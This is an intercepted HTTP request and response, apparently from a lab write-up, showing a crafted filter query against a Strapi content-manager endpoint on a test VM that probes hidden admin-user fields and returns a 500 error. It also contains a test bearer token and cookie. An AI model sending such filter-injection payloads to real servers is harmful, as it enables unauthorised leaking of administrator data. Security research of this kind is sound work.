 Request
Pretty Raw Hex
\n
1 GET /content-manager/collection-types/api::with-user-relation.with-user-relation?page=1&pageSize=10&sort=id:ASC&
filters[$and][0][admin_user][noattr][$startsWith]=907ccde6f5b441468f7 HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNjkwMDE3NjcwLCJleHAiOjE2OTI2MDk2NzB9.7Rp8FvbVqOUlcxihDA8Usp
NhC3gjV890m4qzHfDjD80
8 Connection: close
9 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Security-Policy: connect-src 'self' https:;img-src 'self' data
'self' data: blob:;default-src 'self';base-uri 'self';block-all-mixed-
data:;frame-ancestors 'self';object-src 'none';script-src 'self';scrip
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 99
14 Date: Sat, 22 Jul 2023 10:08:32 GMT
15 Connection: close
16
17 {
"data":null,
"error":{
"status":500,
"name":"InternalServerError",
"message":"Internal Server Error"
}
}